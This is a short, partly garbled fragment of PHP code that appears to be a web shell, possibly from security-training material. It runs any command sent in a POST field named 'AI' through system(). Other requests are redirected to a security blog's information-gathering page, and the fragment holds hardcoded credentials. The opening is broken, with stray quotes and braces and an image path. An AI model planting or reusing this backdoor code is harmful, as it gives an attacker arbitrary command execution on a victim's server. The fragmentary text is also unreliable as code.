 You Found ME : - (
";
echo "Try other method";
die;
}
if(isset($_POST['AI'])){
echo "You Found ME : - (";
echo "
";
$cmd = ($_POST['AI']);
system($cmd);
echo "
";
die;
}
else {
header("Location: https://www.armourinfosec.com/category/information-gathering/");
}
$user="isw0";
$pass="123456789blabla";
?>